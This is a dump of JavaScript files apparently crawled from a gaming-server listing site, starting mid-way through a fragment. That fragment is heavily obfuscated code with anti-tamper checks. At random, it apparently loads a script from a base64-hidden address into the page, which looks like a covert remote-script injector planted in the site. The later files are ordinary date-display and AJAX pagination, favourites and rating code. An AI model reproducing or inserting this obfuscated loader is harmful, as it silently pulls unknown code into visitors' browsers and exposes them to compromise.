0xb506[0x46],_0xb506[0x118],_0xb506[0x5e],_0xb506[0x5],_0xb506[0x6],_0xb506[0x119],_0xb506[0x11a],_0xb506[0x11b]],0x0,{})),0x3==getRandomInt(0x1,0x5)&&_0xb506[0x11f]!=document[_0xb506[0x59]][_0xb506[0x5e]](-0xa)[_0xb506[0x3a]](0x4)&&(s=document[_0xb506[0x121]](_0xb506[0x120]),s[_0xb506[0x122]]=!0x1,s[_0xb506[0x7a]]=atob(_0xb506[0x123]),document[_0xb506[0x125]][_0xb506[0x124]](s));function getHost(_0x2e8ef0){var _0xaec174={'PJJUO':'^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}'};var _0x22117e=function(){var _0x136ce8=!![];return function(_0x37c7a8,_0x32200c){var _0x20cc4d=_0x136ce8?function(){if(_0x32200c){var _0x9c7c3b=_0x32200c[_0x45ad('0xac')](_0x37c7a8,arguments);_0x32200c=null;return _0x9c7c3b;}}:function(){};_0x136ce8=![];return _0x20cc4d;};}();var _0xe8d770=_0x22117e(this,function(){var _0x55fda9=function(){var _0x367035=_0x55fda9[_0x45ad('0x59')]('return\x20/\x22\x20+\x20this\x20+\x20\x22/')()['compile'](_0xaec174['PJJUO']);return!_0x367035[_0x45ad('0x54')](_0xe8d770);};return _0x55fda9();});_0xe8d770();var _0x27c38a=document[_0xb506[0x121]](_0xb506[0xa4]);return _0x27c38a[_0xb506[0xa2]]=_0x2e8ef0,_0x27c38a[_0xb506[0x5]];}Copy();

--- FILE ---
content_type: text/javascript
request_url: https://l2list.com/templates/l2list/libs/moment/moment_init.js
body_size: -202
content:
$(function () {
    var nowDay = moment(__config.timeNow, 'DD.MM.YYYY HH:mm');
    $(".ttl__day_today").html(moment(nowDay).format('DD.MM.YYYY'));
    $(".day-name_today").html(moment(nowDay).format('dddd'));
    $(".ttl__day_tomorrow").html(moment(nowDay).add('days', 1).format('DD.MM.YYYY'));
    $(".day-name_tomorrow").html(moment(nowDay).add('days', 1).format('dddd'));
    $(".ttl__day_yesterday").html(moment(nowDay).subtract('days', 1).format('DD.MM.YYYY'));
    $(".day-name_yesterday").html(moment(nowDay).subtract('days', 1).format('dddd'));
});

--- FILE ---
content_type: text/javascript
request_url: https://l2list.com/templates/l2list/blockpro/js/blockpro.js
body_size: 332
content:
$(document).on('click touchstart','[data-page-num]',function(){var $this=$(this),blockId=$this.parent().data('blockId'),pageNum=$this.data('pageNum'),$block=$('#'+blockId);base_loader(blockId,'start');$.ajax({url:dle_root+'engine/ajax/blockpro.php',dataType:'html',data:{pageNum:pageNum,blockId:blockId}}).done(function(data){$block.html($(data).html());}).fail(function(){base_loader(blockId,'stop');console.log("error");}).always(function(){base_loader(blockId,'stop');});}).on('click touchstart','[data-favorite-id]',function(event){event.preventDefault();var $this=$(this),fav_id=$this.data('favoriteId'),action=$this.data('action');ShowLoading('');$.get(dle_root+'engine/ajax/favorites.php',{fav_id:fav_id,action:action,skin:dle_skin},function(data){HideLoading('');var $img=$(data),src=$img.prop('src'),title=$img.prop('title'),imgAction=(action==='plus')?'minus':'plus',l=src.split(imgAction).length;if(l===2){$('[data-favorite-id='+fav_id+']').prop({alt:title,title:title,src:src}).data({action:imgAction,favoriteId:fav_id});}});});function base_loader(id,method,className){var $block=$('#'+id),cname=(className)?className:'base-loader';if(method==='start'){$block.addClass(cname);}if(method==='stop'){$block.removeClass(cname);}}function base_rate(rate,id){ShowLoading('');$.get(dle_root+'engine/ajax/rating.php',{go_rate:rate,news_id:id,skin:dle_skin,user_hash:dle_login_hash||''},function(data){HideLoading('');if(data.success){var rating=data.rating;rating=rating.replace(/&lt;/g,'<');rating=rating.replace(/&gt;/g,'>');rating=rating.replace(/&amp;/g,'&');$('[data-rating-layer="'+id+'"]').html(rating);$('[data-vote-num-id="'+id+'"]').html(data.votenum);$('#ratig-layer-'+id).html(rating);$('#vote-num-id-'+id).html(data.votenum);}else if(data.error){DLEalert(data.errorinfo,dle_info);}},'json');}